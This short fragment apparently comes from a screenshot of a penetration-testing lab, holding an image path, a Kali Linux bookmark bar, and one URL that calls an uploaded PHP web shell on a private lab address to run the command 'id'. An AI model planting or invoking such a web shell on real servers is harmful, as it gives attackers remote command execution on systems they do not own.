 https://10.10.11.241:8080/uploads/php_webshell.phar?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec